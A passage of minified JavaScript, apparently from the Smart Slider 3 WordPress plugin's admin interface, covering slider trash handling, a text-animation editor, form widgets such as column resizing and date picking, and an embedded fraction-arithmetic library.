n(t,i){this.manager=t,this.$box=i,this.$box.on("contextmenu",this.onContextMenu.bind(this)),this.$box.find(".n2_slider_box__slider_overlay_restore_button").on("click",this.restore.bind(this)),this.$more=this.$box.find(".n2_slider_box__slider_action_more").on("click",this.onMore.bind(this))}return s.prototype.emptyTrash=function(e){e.preventDefault(),this.isEmpty()||c.ModalDeleteConfirm(n2_("empty the trash"),function(){c.AjaxHelper.ajax({url:c.AjaxHelper.makeAjaxUrl(this.options.ajaxUrl,{nextendcontroller:"sliders",nextendaction:"emptyTrash"}),type:"POST"}).done(function(){this.$container.find(".n2_slider_box").remove(),this.refreshEmptyTrashStatus()}.bind(this))}.bind(this))},s.prototype.isEmpty=function(){return 0===this.$container.find(".n2_slider_box").length},s.prototype.refreshEmptyTrashStatus=function(){var t=this.isEmpty();this.$container.toggleClass("n2_slider_trash--empty",t),this.$emptyTrashButton.toggleClass("n2_button--inactive",t)},n.prototype.getId=function(){return this.$box.data("sliderid")},n.prototype.onContextMenu=function(e){e.preventDefault(),this.showContextMenu(e)},n.prototype.onMore=function(e){e.preventDefault(),this.showContextMenu(this.$more[0])},n.prototype.showContextMenu=function(t){var i=[];i.push({priority:20,label:n2_("Preview"),icon:"ssi_16 ssi_16--eye",action:this.preview.bind(this)}),i.push({priority:30,label:n2_("Delete permanently"),icon:"ssi_16 ssi_16--delete",action:this.deletePermanently.bind(this),color:"red"}),this.$box.addClass("n2_slider_box--context-menu"),c.ContextMenu(t,i,{y:5,horizontalAlign:"left",onClose:function(){this.$box.removeClass("n2_slider_box--context-menu"),this.manager.refreshEmptyTrashStatus()}.bind(this)})},n.prototype.restore=function(e){e.preventDefault(),c.AjaxHelper.ajax({url:c.AjaxHelper.makeAjaxUrl(this.manager.options.ajaxUrl,{nextendcontroller:"slider",nextendaction:"restore"}),type:"POST",data:{slider:this.getId()}}).done(function(){this.$box.remove(),this.manager.refreshEmptyTrashStatus()}.bind(this))},n.prototype.preview=function(){i.open(c.N2QueryString.add_query_arg({sliderid:this.getId()},this.manager.options.previewUrl),"_blank")},n.prototype.deletePermanently=function(){c.ModalDeleteConfirm(n2_("delete this slider"),function(){c.AjaxHelper.ajax({url:c.AjaxHelper.makeAjaxUrl(this.manager.options.ajaxUrl,{nextendcontroller:"slider",nextendaction:"deletePermanently"}),type:"POST",data:{slider:this.getId()}}).done(function(i){this.$box.remove();for(var s=i.data.sliderIDs,n=0;n<s.length;n++)t('.n2_slider_manager__box[data-sliderid="'+s[n]+'"]').remove();this.manager.refreshEmptyTrashStatus()}.bind(this))}.bind(this))},s})),c.d("NextendSplitTextAnimation",["$","NextendVisualWithSetRow"],(function(){function t(){c.NextendVisualWithSetRow.prototype.constructor.apply(this,arguments)}return t.prototype=Object.create(c.NextendVisualWithSetRow.prototype),t.prototype.constructor=t,t.prototype.activate=function(e){e!==r&&e.preventDefault(),this.visualManager.changeActiveVisual(this),this.value.transformOrigin!==r&&this.visualManager.controller.loadTransformOrigin(this.value.transformOrigin),this.visualManager.controller.load(this.value.animation,!1,this.visualManager.showParameters)},t})),c.d("NextendSplitTextAnimationEditor",["$","NextendFragmentEditor"],(function(){var t=c.$;function i(){c.NextendFragmentEditor.prototype.constructor.apply(this,arguments),this.fields={mode:{element:t("#n2-splittextanimation-editormode"),events:{"outsideChange.n2-editor":this.changeMode.bind(this)}},sort:{element:t("#n2-splittextanimation-editorsort"),events:{"outsideChange.n2-editor":this.changeSort.bind(this)}},duration:{element:t("#n2-splittextanimation-editorduration"),events:{"outsideChange.n2-editor":this.changeDuration.bind(this)}},stagger:{element:t("#n2-splittextanimation-editorstagger"),events:{"outsideChange.n2-editor":this.changeStagger.bind(this)}},easing:{element:t("#n2-splittextanimation-editoreasing"),events:{"outsideChange.n2-editor":this.changeEasing.bind(this)}},opacity:{element:t("#n2-splittextanimation-editoropacity"),events:{"outsideChange.n2-editor":this.changeOpacity.bind(this)}},offset:{element:t("#n2-splittextanimation-editoroffset"),events:{"outsideChange.n2-editor":this.changeOffset.bind(this)}},rotate:{element:t("#n2-splittextanimation-editorrotate"),events:{"outsideChange.n2-editor":this.changeRotate.bind(this)}},scale:{element:t("#n2-splittextanimation-editorscale"),events:{"outsideChange.n2-editor":this.changeScale.bind(this)}},transformOrigin:{element:t("#n2-splittextanimation-editortransformorigin"),events:{"outsideChange.n2-editor":this.changeTransformOrigin.bind(this)}}}}return i.prototype=Object.create(c.NextendFragmentEditor.prototype),i.prototype.constructor=i,i.prototype.load=function(t){this._off(),"lines"===t.mode&&(t.mode="words"),this.fields.mode.element.data("field").insideChange(t.mode),t.sort||(t.sort="normal"),this.fields.sort.element.data("field").insideChange(t.sort),this.fields.duration.element.data("field").insideChange(1e3*t.duration),this.fields.stagger.element.data("field").insideChange(1e3*t.stagger),this.fields.easing.element.data("field").insideChange(t.ease),this.fields.opacity.element.data("field").insideChange(100*t.opacity),this.fields.offset.element.data("field").insideChange(t.x+"|*|"+t.y),this.fields.rotate.element.data("field").insideChange(t.rotationX+"|*|"+t.rotationY+"|*|"+t.rotationZ),this.fields.scale.element.data("field").insideChange(100*t.scale),this.fields.transformOrigin.element.data("field").insideChange(nextend.splittextanimationManager.controller.transformOrigin),this._on()},i.prototype.changeMode=function(){this.trigger("mode",this.fields.mode.element.val())},i.prototype.changeSort=function(){this.trigger("sort",this.fields.sort.element.val())},i.prototype.changeDuration=function(){this.trigger("duration",this.fields.duration.element.val()/1e3)},i.prototype.changeStagger=function(){this.trigger("stagger",this.fields.stagger.element.val()/1e3)},i.prototype.changeEasing=function(){this.trigger("ease",this.fields.easing.element.val())},i.prototype.changeOpacity=function(){this.trigger("opacity",this.fields.opacity.element.val()/100)},i.prototype.changeOffset=function(){var t=this.fields.offset.element.val().split("|*|");this.trigger("x",t[0]),this.trigger("y",t[1])},i.prototype.changeRotate=function(){var t=this.fields.rotate.element.val().split("|*|");this.trigger("rotationX",t[0]),this.trigger("rotationY",t[1]),this.trigger("rotationZ",t[2])},i.prototype.changeScale=function(){this.trigger("scale",this.fields.scale.element.val()/100)},i.prototype.changeTransformOrigin=function(){nextend.splittextanimationManager.controller.refreshTransformOrigin(this.fields.transformOrigin.element.val(),!0)},i})),c.d("NextendSplitTextAnimationEditorController",["$","NextendFragmentEditorControllerWithEditor"],(function(){var t=c.$;function i(){this.timeline=new c.G,c.NextendFragmentEditorControllerWithEditor.prototype.constructor.apply(this,arguments),this.preview=t('<div class="n2_form__table_preview"></div>').css("fontSize","16px").appendTo('.n2_form__table[data-field="table-splittextanimation-preview"]'),this.initBackgroundColor()}return i.prototype=Object.create(c.NextendFragmentEditorControllerWithEditor.prototype),i.prototype.constructor=i,i.prototype.loadDefaults=function(){c.NextendFragmentEditorControllerWithEditor.prototype.loadDefaults.call(this),this.type="splittextanimation",this.group="in",this.preview=null,this.playing=!1,this.transformOrigin="0|*|0|*|0",this.mySplitText=null,this.repeatTimeout=null},i.prototype.initEditor=function(){return new c.NextendSplitTextAnimationEditor},i.prototype._load=function(t,i,s){""===t&&(t={}),this.group=s.group,c.NextendFragmentEditorControllerWithEditor.prototype._load.call(this,f({},this.getEmptyVisual(),t),i,s),this.render(s.previewHTML)},i.prototype.propertyChanged=function(e,t,i){c.NextendFragmentEditorControllerWithEditor.prototype.propertyChanged.call(this,e,t,i),this.refreshTimeline()},i.prototype.get=function(t){return"saveAsNew"==t?{transformOrigin:this.transformOrigin,animation:this.currentVisual}:this.currentVisual},i.prototype.getEmptyVisual=function(){return{mode:"chars",sort:"normal",duration:.4,stagger:.05,ease:"easeOutCubic",opacity:1,scale:1,x:0,y:0,rotationX:0,rotationY:0,rotationZ:0}},i.prototype.initBackgroundColor=function(){this.$background=t("#n2-splittextanimation-editorpreview-background").on("nextendChange",function(){this.preview.css("background","#"+this.$background.val())}.bind(this)),this.preview.css("background","#"+this.$background.val())},i.prototype.render=function(i){var s={fontClassName:nextend.splittextanimationManager.fontClassName,styleClassName:nextend.splittextanimationManager.styleClassName,width:Math.ceil(nextend.activeLayer.layer.width()),text:t("#item_headingheading").val().replace(/\n/g,"<br>")};i=i.replace(/\{([^]*?)\}/g,(function(t,i){return s[i]})),this.preview.html(i),this.visible&&this.refreshTimeline()},i.prototype.refreshTimeline=function(){this.killPreview();var i=d({},this.currentVisual),s=i.mode;this.mySplitText=new c.J(this.preview.find(t('span[class^="n2-font-"]'))[0],"chars"===s);var n=[];switch(i.mode){case"lines":case"words":n=this.mySplitText.words;break;default:n=this.mySplitText.chars}delete i.mode,this.timeline=new c.G;var h=i.duration,r=i.stagger;delete i.duration,delete i.stagger,c.MW.X(c.MW.D(n),{transformOrigin:this.transformOrigin.split("|*|").join("% ")+"px"});var a=null;switch(i.sort){case"reversed":n.reverse();break;case"random":!function(t,i,s,n){for(s=t.length;s;)i=Math.random()*s--|0,n=t[s],t[s]=t[i],t[i]=n}(n);break;case"side":case"center":var l=[];for(a=[];n.length>1;)l.push(n.shift()),a.push(n.pop());1==n.length&&l.push(n.shift()),n=l,"center"==i.sort&&(n.reverse(),a.reverse());break;case"sideShifted":case"centerShifted":for(l=[];n.length>1;)l.push(n.shift()),l.push(n.pop());1==n.length&&l.push(n.shift()),n=l,"centerShifted"==i.sort&&n.reverse()}if(delete i.sort,"out"==this.group){var u=this.getEmptyVisual();delete u.mode,delete u.sort,delete u.duration,delete u.easing,delete u.stagger,this.timeline.staggerFromTo(n,h,u,i,-r,.3),a&&a.length&&this.timeline.staggerFromTo(a,h,u,i,-r,.3)}else this.timeline.staggerFrom(n,h,i,r,.3),a&&a.length&&this.timeline.staggerFrom(a,h,i,r,.3);this.timeline.eventCallback("onComplete",function(){this.repeatTimeout=o(function(){this.timeline.play(0,!1)}.bind(this),1e3)}.bind(this)),this.timeline.play()},i.prototype.killPreview=function(){this.repeatTimeout&&a(this.repeatTimeout),this.timeline.pause(),this.mySplitText&&this.mySplitText.revert()},i.prototype.show=function(){this.loadTransformOrigin(nextend.splittextanimationManager.transformOriginElement.val()),c.NextendFragmentEditorControllerWithEditor.prototype.show.call(this),this.refreshTimeline()},i.prototype.close=function(){this.killPreview(),c.NextendFragmentEditorControllerWithEditor.prototype.close.call(this)},i.prototype.loadTransformOrigin=function(t){this.editor.fields.transformOrigin.element.data("field").insideChange(t),this.refreshTransformOrigin(t,!1)},i.prototype.refreshTransformOrigin=function(t,i){this.transformOrigin=t,c.MW.R(this.preview.parent()[0]).perspective=1e3,i&&this.refreshTimeline()},i})),c.d("NextendSplitTextAnimationManager",["$","NextendVisualManagerSetsAndMore"],(function(){var t=c.$;function i(){this.css=[],c.NextendVisualManagerSetsAndMore.prototype.constructor.apply(this,arguments)}return i.prototype=Object.create(c.NextendVisualManagerSetsAndMore.prototype),i.prototype.constructor=i,i.prototype.loadDefaults=function(){c.NextendVisualManagerSetsAndMore.prototype.loadDefaults.apply(this,arguments),this.type="splittextanimation",this.labels={visual:"Text animation",visuals:"Text animations"},this.styleClassName="",this.fontClassName=""},i.prototype.initController=function(){return new c.NextendSplitTextAnimationEditorController},i.prototype.createVisual=function(t,i){return new c.NextendSplitTextAnimation(t,i,this)},i.prototype.setConnectedStyle=function(i){var s=t("#"+i).data("field").renderStyle();this.css.push(s),this.styleClassName=s.getBaseClassName()},i.prototype.setConnectedFont=function(i){var s=t("#"+i).data("field").renderFont();this.css.push(s),this.fontClassName=s.getBaseClassName()},i.prototype.setVisualAsStatic=function(e){if(null!==this.transformOriginElement){var t=this.transformOriginElement.data("field");t.insideChange(this.controller.transformOrigin),t.triggerOutsideChange()}switch(e.preventDefault(),this.mode){case"static":this.setAndClose(this.getBase64(n2_("Static"))),this.hide(e);break;default:c.NextendVisualManagerSetsAndMore.prototype.setVisualAsStatic.call(this,e)}},i.prototype.getBase64=function(t){return c.Base64.encode(JSON.stringify({name:t,data:this.controller.get("set")}))},i.prototype.hide=function(e){c.NextendVisualManagerSetsAndMore.prototype.hide.call(this,e);for(var t=0;t<this.css.length;t++)this.css[t].destroy();this.css=[]},i.prototype.show=function(i,s,n){this.transformOriginElement=n.transformOrigin,c.NextendVisualManagerSetsAndMore.prototype.show.call(this,i,s,n),""==i&&t.when(this.activeSet._loadVisuals()).done(function(){for(var t in this.activeSet.visuals){this.activeSet.visuals[t].activate();break}}.bind(this))},i})),c.d("GroupEdit","$",(function(){var t=c.$;function s(t){this.options=d({previewInNewWindow:!1,saveAjaxUrl:"",previewUrl:"",ajaxUrl:"",formData:{}},t),this.url=this.options.ajaxUrl,this.values=this.options.formData,c.Form.prototype.constructor.call(this),c.r("documentReady",this.onReady.bind(this))}return s.prototype=Object.create(c.Form.prototype),s.prototype.constructor=s,s.prototype.onReady=function(){this.setID("#n2-ss-edit-group-form"),c.Form.prototype.onReady.call(this),this.$form.on("submit",this.onSaveSubmit.bind(this)),this.initPreview()},s.prototype.onKeyDown=function(e){var t=!1;return(e.ctrlKey||e.metaKey)&&49===e.keyCode&&(this.showPreview(),t=!0),t?e.preventDefault():t=c.Form.prototype.onKeyDown.call(this,e),t},s.prototype.initButtons=function(){this.$saveButton=t(".n2_group_settings_save").on("click",this.actionSave.bind(this)),t(".n2_group_settings_back").on("click",this.actionCancel.bind(this))},s.prototype.actionSave=function(e){e&&e.preventDefault(),this.skipChangeConfirm=!0,this.$form.trigger("submit")},s.prototype.actionCancel=function(e){e&&e.preventDefault(),i.location=e.currentTarget.href},s.prototype.onSaveSubmit=function(e){this.$form.attr("target")===r&&(e.preventDefault(),c.AjaxHelper.ajax({type:"POST",url:this.options.saveAjaxUrl,data:this.$form.serialize(),dataType:"json",success:this.onAfterSave.bind(this)}))},s.prototype.onAfterSave=function(i){if(t(".n2_header__heading_primary").text(t("#slidertitle").val()),i&&i.data&&i.data.changedFields){for(var s in i.data.changedFields)i.data.changedFields.hasOwnProperty(s)&&t("#"+s).val(i.data.changedFields[s]);if(i.data.changedFields.slideralias!==r){var n=i.data.changedFields[s],h=t('.n2_ss_slider_publish__option_code[data-mode="alias"]');h.length||(h=t('<div class="n2_ss_slider_publish__option_code" data-mode="alias"></div>').insertAfter(t('.n2_ss_slider_publish__option_code[data-mode="id"]'))),n?h.text('[smartslider3 alias="'+n+'"]'):h.remove()}}this.afterSave()},s.prototype.initPreview=function(){this.options.previewInNewWindow||(this.modal=new c.ModalIframe("preview-slider")),t(".n2_top_bar_main__preview").on("click",this.showPreview.bind(this))},s.prototype.showPreview=function(e){e&&e.preventDefault(),this.options.previewInNewWindow?c.PreviewPopup("","preview-slider"):this.modal.show(),this.$form.attr({action:c.AjaxHelper.makeAjaxUrl(this.options.previewUrl,{nextendaction:this.options.previewInNewWindow?"index":"slider"}),target:"preview-slider"}).trigger("submit").attr({action:this.formAction,target:null})},s})),c.d("FormElementAnimationManager",["$","FormElement"],(function(){var t=c.$;function i(i,s){this.element=t("#"+i),this.parent=this.element.parent(),this.managerIdentifier=s,this.parent.find(".n2_field_chooser__choose, .n2_field_chooser__label").on("click",this.show.bind(this)),this.parent.find(".n2_field_chooser__clear").on("click",this.clear.bind(this)),this.$name=this.parent.find(".n2_field_chooser__label"),this.updateName(this.element.val()),c.FormElement.prototype.constructor.call(this)}return i.prototype=Object.create(c.FormElement.prototype),i.prototype.constructor=i,i.prototype.show=function(e){e.preventDefault(),nextend[this.managerIdentifier].show(this.element.val(),this.save.bind(this))},i.prototype.clear=function(e){e.preventDefault(),e.stopPropagation(),this.val("")},i.prototype.save=function(e,t){this.val(t)},i.prototype.val=function(t){this.element.val(t),this.updateName(t),this.triggerOutsideChange()},i.prototype.insideChange=function(t){this.element.val(t),this.updateName(t),this.triggerInsideChange()},i.prototype.updateName=function(t){var i;this.parent.toggleClass("n2_field_chooser--empty",""===t),i=""===t?n2_("Disabled"):n2_("Enabled"),this.$name.text(i)},i.prototype.isEmpty=function(t){return""===t},i})),c.d("FormElementColumns",["$","FormElement"],(function(){var t=c.$;function i(i){this.denominators={1:100,2:100,3:144,4:100,5:100,6:144},this.element=t("#"+i),c.FormElement.prototype.constructor.call(this),this.$c=t("#"+i).parent(),this.$container=this.$c.find(".n2_field_columns__content"),this.containerWidth=280,this.maxWidth=0,new c.UISortable(this.$container,{axis:"x",items:".n2_field_columns__column",helper:"clone_hide",start:function(e,t){this.$container.addClass("n2-sortable-currently-sorted"),t.placeholder.css({width:t.item.width()+"px",visibility:"hidden"});var i=this.$container.find(".n2_field_columns__column");t.item.data("index",i.index(t.item))}.bind(this),stop:function(e,t){var i=this.$container.find(".n2_field_columns__column"),s=t.item.data("index"),n=i.index(t.item);s!=n&&(this.currentRow.moveColOrOrder(s,n),t.item.data("index",null)),this.makeResizable(),this.$container.removeClass("n2-sortable-currently-sorted")}.bind(this)}),this.$c.find(".n2_field_columns__add").on({click:function(){this.currentRow.createCol()}.bind(this)})}return i.prototype=Object.create(c.FormElement.prototype),i.prototype.constructor=i,i.prototype.getDenominator=function(t){return this.denominators[t]===r&&(this.denominators[t]=15*t),this.denominators[t]},i.prototype.setRow=function(t){this.currentRow=t,this.insideChange(t.getColumnsOrdered())},i.prototype.setValue=function(t){},i.prototype.insideChange=function(t){this.start(t)},i.prototype.activateColumn=function(e){var t=this.$container.find(".n2_field_columns__column").index(e.currentTarget);this.currentRow.activateColumn(t,e)},i.prototype.start=function(i){this.percentages=[];for(var s=i.split("+"),n=0;n<s.length;n++)this.percentages.push(new Fraction(s[n]));this.refreshMaxWidth(),this.$container.empty();for(n=0;n<this.percentages.length;n++){var h=t('<div class="n2_field_columns__column">').on("click",this.activateColumn.bind(this)).appendTo(this.$container);nextend.tooltip.addElement(h,n2_("Column")),this.updateColumn(h,this.percentages[n])}this.makeResizable()},i.prototype.refreshMaxWidth=function(){this.maxWidth=this.containerWidth-16*(this.percentages.length-1)},i.prototype.updateColumn=function(t,i){t.css("width",this.maxWidth*i.valueOf()+"px").html(Math.round(100*i.valueOf()*10)/10+"%")},i.prototype.makeResizable=function(){this.handles&&this.handles.remove(),this.$columns=this.$container.find(".n2_field_columns__column"),t('<div class="n2_field_columns__handle"><div class="ssi_16 ssi_16--divide"></div></div>').insertAfter(this.$columns.not(this.$columns.last())),this.handles=this.$container.find(".n2_field_columns__handle").on("mousedown",this._resizeStart.bind(this))},i.prototype._resizeStart=function(e){var i=this.handles.index(e.currentTarget),s=this.$container.offset().left+8;this.resizeContext={index:i,cLeft:s,$currentCol:this.$columns.eq(i),$nextCol:this.$columns.eq(i+1),startX:Math.max(0,Math.min(e.clientX-s,this.containerWidth))},this._resizeMove(e),t("html").off(".resizecol").on({"mousemove.resizecol":this._resizeMove.bind(this),"mouseup.resizecol mouseleave.resizecol":this._resizeStop.bind(this)})},i.prototype._resizeMove=function(e){e.preventDefault();var t=Math.max(0,Math.min(e.clientX-this.resizeContext.cLeft,this.containerWidth)),i=this.getDenominator(this.percentages.length),s=new Fraction(Math.round((t-this.resizeContext.startX)/(this.maxWidth/i)),i);s.compare(this.percentages[this.resizeContext.index].clone().mul(-1))<0&&(s=this.percentages[this.resizeContext.index].clone().mul(-1)),s.compare(this.percentages[this.resizeContext.index+1])>0&&(s=this.percentages[this.resizeContext.index+1].clone());var n=this.percentages[this.resizeContext.index].add(s),h=this.percentages[this.resizeContext.index+1].sub(s);this.updateColumn(this.resizeContext.$currentCol,n),this.updateColumn(this.resizeContext.$nextCol,h);var r=d([],this.percentages);return r[this.resizeContext.index]=n,r[this.resizeContext.index+1]=h,this.onColumnWidthChange(r),[n,h]},i.prototype._resizeStop=function(e){var i=this._resizeMove(e);this.percentages[this.resizeContext.index]=i[0],this.percentages[this.resizeContext.index+1]=i[1],t("html").off(".resizecol"),delete this.resizeContext,this.currentRow.setRealColsWidth(this.percentages)},i.prototype.onColumnWidthChange=function(t){for(var i=[],s=0;s<t.length;s++)i.push(t[s].valueOf());this.currentRow.updateColumnWidth(i)},i})),c.d("FormElementControlTypePicker",["$","FormElement"],(function(){var t=c.$;function i(i,s){this.options=d({ajaxUrl:"",target:"",originalValue:""},s),this.id=i,this.element=t("#"+i);var n=this.element.parent();this.$items=n.find(".n2_field_control_type_picker__item"),this.target=t("#"+this.options.target),this.form=this.element.closest("form"),this.element.on("nextendChange",this.loadSubform.bind(this)),this.$items.on("click",function(e){this.selectOption(t(e.currentTarget).data("controltype"))}.bind(this)),this.markSelected(this.options.originalValue),c.FormElement.prototype.constructor.call(this)}return i.prototype=Object.create(c.FormElement.prototype),i.prototype.constructor=i,i.prototype.loadSubform=function(){var t=this.element.val(),i=[];t===this.options.originalValue&&(i=this.form.data("form").values);var s={values:i,value:t};c.AjaxHelper.ajax({type:"POST",url:c.AjaxHelper.makeAjaxUrl(this.options.ajaxUrl),data:s,dataType:"json"}).done(this.load.bind(this))},i.prototype.load=function(t){this.target.html(t.data.html),eval(t.data.scripts),c.FormTipManager.add(this.target)},i.prototype.selectOption=function(t){this.setValue(t),this.markSelected(t),this.triggerOutsideChange()},i.prototype.setValue=function(t){this.element.val(t)},i.prototype.markSelected=function(i){this.$items.removeClass("n2_field_control_type_picker__item--selected");for(var s=0;s<this.$items.length;s++){if(this.$items.eq(s).data("controltype")===i)t(this.$items[s]).addClass("n2_field_control_type_picker__item--selected")}},i})),c.d("FormElementDatePicker",["$","FormElement"],(function(){var t=c.$;function i(i,s){this.element=t("#"+i),this.elements=[],this.elements.push(t("#"+s[0]).on("outsideChange",this.onFieldOnOffChange.bind(this)));for(var n=1;n<s.length;n++)this.elements.push(t("#"+s[n]).on("outsideChange",this.onFieldChange.bind(this)));c.FormElement.prototype.constructor.call(this),this.syncOnOff(),this.fixDate()}return i.prototype=Object.create(c.FormElement.prototype),i.prototype.constructor=i,i.prototype.getValue=function(){if(1===parseInt(this.elements[0].val())){var t=[this.elements[1].val(),this.pad(this.elements[2].val()),this.pad(this.elements[3].val())],i=[this.pad(this.elements[4].val()),this.pad(this.elements[5].val()),"00"];return t.join("-")+" "+i.join(":")}return this.getEmptyDate()},i.prototype.onFieldOnOffChange=function(){if(1===parseInt(this.elements[0].val())&&"0000"===this.elements[1].val()){var t=new Date,i=[t.getFullYear(),this.pad(t.getMonth()+1),this.pad(t.getDate())],s=[this.pad(t.getHours()),this.pad(t.getMinutes()),"00"];this.insideChange(i.join("-")+" "+s.join(":"))}this.onFieldChange()},i.prototype.onFieldChange=function(){this.fixDate()||(this.element.val(this.getValue()),this.triggerOutsideChange())},i.prototype.insideChange=function(t){if(this.element.val(t),t===this.getEmptyDate())this.elements[0].data("field").insideChange(0);else{var i=t.split(" "),s=i[0].split("-"),n=i[1].split(":");this.elements[0].data("field").insideChange(1),this.elements[1].data("field").insideChange(s[0]),this.elements[2].data("field").insideChange(s[1]),this.elements[3].data("field").insideChange(s[2]),this.elements[4].data("field").insideChange(n[0]),this.elements[5].data("field").insideChange(n[1]),this.fixDate()}this.triggerInsideChange()},i.prototype.syncOnOff=function(){this.element.val()===this.getEmptyDate()?this.elements[0].data("field").insideChange(0):this.elements[0].data("field").insideChange(1)},i.prototype.getEmptyDate=function(){return"0000-00-00 00:00:00"},i.prototype.pad=function(t,i){i=i||2;for(var s=t+"";s.length<i;)s="0"+s;return s},i.prototype.fixDate=function(){if(1===parseInt(this.elements[0].val())){for(var t=this.elements[1].val(),i=this.elements[2].val(),s=this.elements[3].val(),n=this.elements[3].data("field").select,h=new Date(t,i,0).getDate(),r=n[0].length,o=r;o>0;o--)n[0][o-1].removeAttribute("hidden");for(var a=r;a>h;a--)n[0][a-1].setAttribute("hidden","hidden");if(s>h)return this.elements[3].data("field").insideChange(h),this.onFieldChange(),!0}return!1},i})),function(t){"use strict";var i={s:1,n:0,d:1};function s(t,i){return isNaN(t=parseInt(t,10))&&n(),t*i}function n(){throw"Invalid Param"}var h=function(t,h){var o,a=0,c=1,l=1,u=0,d=0,f=0,_=1,v=1,p=0,m=1,b=1,g=1,y=1e7;if(t===r||null===t);else if(h!==r)l=(a=t)*(c=h);else switch(typeof t){case"object":"d"in t&&"n"in t?(a=t.n,c=t.d,"s"in t&&(a*=t.s)):0 in t?(a=t[0],1 in t&&(c=t[1])):n(),l=a*c;break;case"number":if(t<0&&(l=t,t=-t),t%1==0)a=t;else if(t>0){for(t>=1&&(t/=v=Math.pow(10,Math.floor(1+Math.log(t)/Math.LN10)));m<=y&&g<=y;){if(t===(o=(p+b)/(m+g))){m+g<=y?(a=p+b,c=m+g):g>m?(a=b,c=g):(a=p,c=m);break}t>o?(p+=b,m+=g):(b+=p,g+=m),m>y?(a=b,c=g):(a=p,c=m)}a*=v}else(isNaN(t)||isNaN(h))&&(c=a=NaN);break;case"string":if("-"===(m=t.match(/\d+|./g))[p]?(l=-1,p++):"+"===m[p]&&p++,m.length===p+1?d=s(m[p++],l):"."===m[p+1]||"."===m[p]?("."!==m[p]&&(u=s(m[p++],l)),(++p+1===m.length||"("===m[p+1]&&")"===m[p+3]||"'"===m[p+1]&&"'"===m[p+3])&&(d=s(m[p],l),_=Math.pow(10,m[p].length),p++),("("===m[p]&&")"===m[p+2]||"'"===m[p]&&"'"===m[p+2])&&(f=s(m[p+1],l),v=Math.pow(10,m[p+1].length)-1,p+=3)):"/"===m[p+1]||":"===m[p+1]?(d=s(m[p],l),_=s(m[p+2],1),p+=3):"/"===m[p+3]&&" "===m[p+1]&&(u=s(m[p],l),d=s(m[p+2],l),_=s(m[p+4],1),p+=5),m.length<=p){l=a=f+(c=_*v)*u+v*d;break}default:n()}if(0===c)throw"DIV/0";i.s=l<0?-1:1,i.n=Math.abs(a),i.d=Math.abs(c)},o=function(t,i){if(!t)return i;if(!i)return t;for(;;){if(!(t%=i))return i;if(!(i%=t))return t}};function a(t,s){if(!(this instanceof a))return new a(t,s);h(t,s),t=a.REDUCE?o(i.d,i.n):1,this.s=i.s,this.n=i.n/t,this.d=i.d/t}a.REDUCE=1,a.prototype={s:1,n:0,d:1,abs:function(){return new a(this.n,this.d)},neg:function(){return new a(-this.s*this.n,this.d)},add:function(t,s){return h(t,s),new a(this.s*this.n*i.d+i.s*this.d*i.n,this.d*i.d)},sub:function(t,s){return h(t,s),new a(this.s*this.n*i.d-i.s*this.d*i.n,this.d*i.d)},mul:function(t,s){return h(t,s),new a(this.s*i.s*this.n*i.n,this.d*i.d)},div:function(t,s){return h(t,s),new a(this.s*i.s*this.n*i.d,this.d*i.n)},clone:function(){return new a(this)},mod:function(t,s){return isNaN(this.n)||isNaN(this.d)?new a(NaN):t===r?new a(this.s*this.n%this.d,1):(h(t,s),0===i.n&&0===this.d&&a(0,0),new a(this.s*i.d*this.n%(i.n*this.d),i.d*this.d))},gcd:function(t,s){return h(t,s),new a(o(i.n,this.n),i.d*this.d/o(i.d,this.d))},lcm:function(t,s){return h(t,s),0===i.n&&0===this.n?new a:new a(i.n*this.n/o(i.n,this.n),o(i.d,this.d))},ceil:function(t){return t=Math.pow(10,t||0),isNaN(this.n)||isNaN(this.d)?new a(NaN):new a(Math.ceil(t*this.s*this.n/this.d),t)},floor:function(t){return t=Math.pow(10,t||0),isNaN(this.n)||isNaN(this.d)?new a(NaN):new a(Math.floor(t*this.s*this.n/this.d),t)},round:function(t){return t=Math.pow(10,t||0),isNaN(this.n)||isNaN(this.d)?new a(NaN):new a(Math.round(t*this.s*this.n/this.d),t)},inverse:function(){return new a(this.s*this.d,this.n)},pow:function(t){return t<0?new a(Math.pow(this.s*this.d,-t),Math.pow(this.n,-t)):new a(Math.pow(this.s*this.n,t),Math.pow(this.d,t))},equals:function(t,s){return h(t,s),this.s*this.n*i.d==i.s*i.n*this.d},compare:function(t,s){h(t,s);var n=this.s*this.n*i.d-i.s*i.n*this.d;return(0<n)-(n<0)},divisible:function(t,s){return h(t,s),!(!(i.n*this.d)||this.n*i.d%(i.n*this.d))},valueOf:function(){return this.s*this.n/this.d},toFraction:function(t){var i,s="",n=this.n,h=this.d;return this.s<0&&(s+="-"),1===h?s+=n:(t&&(i=Math.floor(n/h))>0&&(s+=i,s+=" ",n%=h),s+=n,s+="/",s+=h),s},toLatex:function(t){var i,s="",n=this.n,h=this.d;return this.s<0&&(s+="-"),1===h?s+=n:(t&&(i=Math.floor(n/h))>0&&(s+=i,n%=h),s+="\\frac{",s+=n,s+="}{",s+=h,s+="}"),s},toContinued:function(){var t,i=this.n,s=this.d,n=[];do{n.push(Math.floor(i/s)),t=i%s,i=s,s=t}while(1!==i);return n},toString:function(){var t,i=this.n,s=this.d;if(isNaN(i)||isNaN(s))return"NaN";a.REDUCE||(i/=t=o(i,s),s/=t);for(var n=String(i).split(""),h=0,r=[~this.s?"":"-","",""],c="",l=function(t,i){for(;i%2==0;i/=2);for(;i%5==0;i/=5);if(1===i)return 0;for(var s=10%i,n=1;1!==s;n++)if(s=10*s%i,n>2e3)return 0;return n}(0,s),u=function(t,i,s){for(var n=1,h=function(t,e,i){for(var s=1;e>0;t=t*t%i,e>>=1)1&e&&(s=s*t%i);return s}(10,s,i),r=0;r<300;r++){if(n===h)return r;n=10*n%i,h=10*h%i}return 0}(0,s,l),d=-1,f=1,_=15+l+u+n.length,v=0;v<_;v++,h*=10){if(v<n.length?h+=Number(n[v]):(f=2,d++),l>0)if(d===u)r[f]+=c+"(",c="";else if(d===l+u){r[f]+=c+")";break}h>=s?(r[f]+=c+(h/s|0),c="",h%=s):f>1?c+="0":r[f]&&(r[f]+="0")}return r[0]+=r[1]||"0",r[2]?r[0]+"."+r[2]:r[0]}},t.Fraction=a}(i),c.d("FormElementLayerPicker",["$","FormElement"],(function(){var t,i=c.$,n=0,h=1,r=3,o=4,a='<div class="n2_ss_absolute_parent_picker__overlay n2_ss_absolute_parent_picker__overlay--tile" data-align="left" data-valign="top"></div><div class="n2_ss_absolute_parent_picker__overlay n2_ss_absolute_parent_picker__overlay--tile" data-align="center" data-valign="top" style="left:33%;top:0;"></div><div 